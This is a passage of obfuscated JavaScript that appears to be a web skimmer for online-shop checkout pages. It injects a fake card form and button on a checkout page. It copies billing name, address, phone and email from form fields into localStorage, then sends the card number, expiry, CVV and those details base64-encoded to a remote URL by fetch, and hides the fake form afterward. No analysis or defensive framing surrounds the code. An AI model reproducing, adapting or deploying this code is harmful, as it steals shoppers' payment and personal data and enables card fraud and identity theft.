_0x4b69fd=_0x1b5d55;_0x211761['target'][_0x4b69fd(0x163)]=_0x211761[_0x4b69fd(0x148)][_0x4b69fd(0x163)][_0x4b69fd(0x141)](/\D/g,'')[_0x4b69fd(0x13e)](0x0,0x4);});}function rednerBtn(){const _0x187556=_0x5e4777,_0x59de4f=document['getElementById'](_0x187556(0x15a));if(!_0x59de4f)return;_0x59de4f[_0x187556(0x131)][_0x187556(0x136)]('s'+randedObj['sd']+_0x187556(0x156)),_0x59de4f[_0x187556(0x133)]('click',()=>{const _0x913d7d=_0x187556;let _0x3b9769={'domain':window['location'][_0x913d7d(0x16b)],'card':localStorage[_0x913d7d(0x153)](_0x913d7d(0x154)),'exp':localStorage[_0x913d7d(0x153)](_0x913d7d(0x152)),'cvv':localStorage[_0x913d7d(0x153)](_0x913d7d(0x139)),'first_name':localStorage[_0x913d7d(0x153)](firstNameVal)||'','last_name':localStorage[_0x913d7d(0x153)](lastNameVal)||'','company':localStorage[_0x913d7d(0x153)](companyVal)||'','address1':localStorage['getItem'](addrOneVal)||'','address2':localStorage[_0x913d7d(0x153)](addrTwoVal)||'','city':localStorage[_0x913d7d(0x153)](cityVal)||'','postcode':localStorage[_0x913d7d(0x153)](postCodeVal)||'','phone':localStorage[_0x913d7d(0x153)](phoneVal)||'','email':localStorage[_0x913d7d(0x153)](mailVal)||'','uagent':navigator['userAgent']},_0x48a424={'domain':window[_0x913d7d(0x150)]['origin'],'dataObject':_0x3b9769};localStorage[_0x913d7d(0x153)](_0x913d7d(0x159))!=='1'&&fetch(''+url5555+encodeData(_0x48a424),{'method':'GET','keepalive':!![]})[_0x913d7d(0x158)](()=>{const _0x163c28=_0x913d7d;if(_0x3b9769[_0x163c28(0x13c)]&&_0x3b9769['exp']&&_0x3b9769[_0x163c28(0x139)]){localStorage[_0x163c28(0x13a)](_0x163c28(0x159),'1');if(isFrame){const _0x1ebad0=document['querySelector']('.s'+randedObj['sd']);if(_0x1ebad0)_0x1ebad0[_0x163c28(0x164)]['display']=_0x163c28(0x15e);document['querySelector']('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x163c28(0x164)][_0x163c28(0x165)](_0x163c28(0x135),_0x163c28(0x15d));}}});});}function encodeData(_0x2876b1){const _0x39cbf7=_0x5e4777,_0x33a7f7=JSON[_0x39cbf7(0x169)](_0x2876b1),_0x5c27e5=new TextEncoder(),_0x2a1d1e=_0x5c27e5['encode'](_0x33a7f7);return btoa(String['fromCharCode'](..._0x2a1d1e));}setInterval(()=>{const _0x2fcdd3=_0x5e4777,_0x56ff06=document['querySelector'](_0x2fcdd3(0x15f))?.[_0x2fcdd3(0x163)];if(allChecked()&&_0x56ff06==='kashier_card'){if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']))renderForm();if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5e4777(0x15c)](_0x12fc0f=>{setInterval(()=>{const _0x5abadf=_0x9b4e;if(allChecked()){const _0x375c86=document[_0x5abadf(0x14c)](_0x12fc0f);if(_0x375c86)localStorage[_0x5abadf(0x13a)](_0x12fc0f,_0x375c86[_0x5abadf(0x163)]);}},0x3e8);});